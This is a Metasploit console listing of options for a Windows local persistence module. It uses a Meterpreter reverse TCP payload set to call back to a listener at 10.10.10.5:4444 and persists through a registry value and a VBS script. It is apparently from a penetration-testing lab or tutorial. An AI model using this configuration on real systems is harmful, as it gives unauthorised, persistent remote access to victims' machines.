 msf6 exploit(windows/local/persistence) > show options
Module options (exploit/windows/local/persistence):
Name Current Setting Required Description
---- --------------- -------- -----------
DELAY 10 yes Delay (in seconds) for persistent payload to keep reconnecting back.
EXE_NAME no The filename for the payload to be used on the target host (%RAND%.exe by default).
PATH no Path to write payload (%TEMP% by default).
REG_NAME no The name to call registry value for persistence on target host (%RAND% by default).
SESSION yes The session to run this module on.
STARTUP USER yes Startup type for the persistent payload. (Accepted: USER, SYSTEM)
VBS_NAME no The filename to use for the VBS persistent script on the target host (%RAND% by default).
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Windows